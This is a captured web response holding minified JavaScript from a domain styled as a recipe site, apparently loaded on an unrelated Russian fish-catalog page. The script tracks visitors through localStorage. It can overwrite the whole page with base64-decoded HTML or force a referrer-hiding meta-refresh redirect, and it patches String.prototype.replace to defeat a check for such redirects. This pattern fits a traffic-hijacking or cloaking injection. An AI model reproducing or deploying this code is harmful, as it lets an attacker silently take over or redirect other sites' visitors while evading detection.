request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=%D0%93%D0%BE%D1%80%D0%B1%D1%8B%D0%BB%D1%8C%20%D1%81%D0%B5%D1%80%D1%8B%D0%B9%20%D1%84%D0%BE%D1%82%D0%BE%20%D0%B8%20%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%E2%80%93%20%D0%9A%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%20%D1%80%D1%8B%D0%B1%2C%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD&landing_url=poseidonm.ru%2Fgorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2021
content:
var _fvBHb284sbNnLvFn=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"1l5iqkv394se6n",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzcwMTQ4ODg1fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3NzAxNDg4ODV9LFwidGltZVwiOjE3NzAxNDg4ODV9In0.2ZiYqWi-WSz1xwCWLIUHxhrtdRSMM8jgbpn4HbaZTDI","cookies_ttl":24,"cookies":{"_subid":"1l5iqkv394se6n","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzcwMTQ4ODg1fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3NzAxNDg4ODV9LFwidGltZVwiOjE3NzAxNDg4ODV9In0.2ZiYqWi-WSz1xwCWLIUHxhrtdRSMM8jgbpn4HbaZTDI"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);